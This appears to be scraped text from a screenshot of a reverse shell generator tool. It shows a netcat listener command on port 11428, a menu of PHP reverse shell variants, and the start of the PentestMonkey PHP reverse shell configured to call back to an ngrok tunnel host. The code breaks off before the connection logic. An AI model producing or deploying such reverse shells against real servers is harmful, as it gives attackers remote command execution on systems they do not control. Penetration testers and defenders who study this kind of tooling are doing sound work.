 Theme Dark
Reverse Shell Generator
IP & Port
IP 0.tcp.ap.ngrok.io Port 11428 +1
Listener
Advanced
🚀 nc -lvnp 11428
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '0.tcp.ap.ngrok.io';
$port = 11428;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None